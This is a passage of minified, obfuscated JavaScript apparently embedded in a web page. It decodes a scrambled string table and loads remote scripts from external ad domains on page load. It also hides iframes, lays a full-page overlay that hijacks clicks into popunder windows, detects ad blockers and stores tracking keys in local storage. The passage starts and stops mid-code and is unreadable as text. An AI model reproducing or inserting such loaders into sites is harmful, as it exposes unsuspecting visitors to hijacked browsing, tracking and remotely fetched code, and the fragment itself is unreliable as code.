D4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//boltepse.com/ntfc.php?p=8700331" data-cfasync="false" async onerror="_alitgpdv()" onload="_wgtujmpe()"></script><script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',8700206,document.createElement('script'))</script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700277,F=8700276,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9waGFpbXNlYnNpbHMubmV0LzUvODcwMDI3Nw==',yn='cGhhaW1zZWJzaWxzLm5ldA==',Bt=2,Nt=1735117604*e.mr,Tt='Zez$#t^*EFng',Ft='e7b',At='h9cl46hgiaz',pn='e9qdy698',xn='db9',sn='pvdrheeqy81',Lt='_yyjvud',Xt='_xtfrr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let 